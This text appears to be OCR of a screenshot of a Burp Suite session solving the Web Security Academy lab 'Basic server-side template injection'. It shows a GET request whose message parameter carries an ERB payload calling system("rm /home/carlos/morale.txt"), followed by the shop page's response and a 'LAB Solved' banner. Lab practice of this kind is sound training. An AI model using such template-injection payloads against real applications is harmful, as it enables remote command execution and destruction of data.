 15:02
Burp Suite Professional v2021.10.3 - twitch.tv/garr_7 - licensed to Seven Seas Security [single user license]
Burp Project Intruder Repeater Window Logger++ Help
Learn JSON Web Tokens Logger++ SAML Raider Certificates
Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
29 × 30 × ...
Send Cancel < > Target: https://ac641f0b1f0f85fec0873ea100cf0048.web-s... HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?message=
<%=+system("rm+/home/carlos/morale.txt")+%>
HTTP/1.1
2 Host:
ac641f0b1f0f85fec0873ea100cf0048.web-security-a
cademy.net
3 Cookie: session=
0qyq1V3qPdemlYF5glQEAt4I5MotwXLu
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac641f0b1f0f85fec0873ea100cf0048.web-se
curity-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Te: trailers
11 Connection: close
12
13
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
40 <div theme="ecommerce">
41 <section class="maincontainer">
42 <div class="container">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 </section>
47 </header>
48 <header class="notification-header">
49 </header>
50 <section class="ecoms-pageheader">
51 <img src="/resources/images/shop.svg">
52 </section>
53 <div>
true
54 </div>
55 <section class="container-list-tiles">
56 <div>
57 <img src="
/image/productcatalog/products/32.jp
g">
58 <h3>
Adult Space Hopper
</h3>
59 <img src="
/resources/images/rating1.png">
60 $1.97
61 <a class="button" href="
/product?productId=1">
View details
</a>
62 </div>
63 <div>
64 <img src="
class="container-list-tiles"> 1 match
10,454 bytes | 429 millis
INSPECTOR
SSTI (Server Side Templa
Basic server-side templat
https://ac641f0b1f0f85fec0873ea100cf0048.web-security-academy.net/?message=Unf
Burp
Exploit-DB Google Hacking DB HackTricks - HackTricks GTFOBins All labs | Web Security ... Cross-Site Scripting (X...
Web Security
Academy
Basic server-side template injection
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
Unfortunately this product is out of stock
Adult Space Hopper
$1.97
View details
Snow Delivered To Your Door
$62.34
View details
$83.05
MOTOROLA
3D Voice Assistants
Paintball Gun - Thunder Striker
SHURE